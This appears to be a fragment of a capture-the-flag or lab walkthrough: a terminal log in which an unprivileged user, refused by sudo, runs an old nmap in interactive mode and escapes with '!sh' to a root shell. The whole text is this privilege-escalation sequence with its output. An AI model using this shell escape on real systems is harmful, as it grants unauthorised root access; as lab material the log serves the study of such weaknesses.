 robot is not in the sudoers file.  This incident will be repor
robot@linux:/usr/local/bin$  nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
# ls
file_to_write  nmap
# whoam
sh: 2: whoam: not found
# whoami
root
#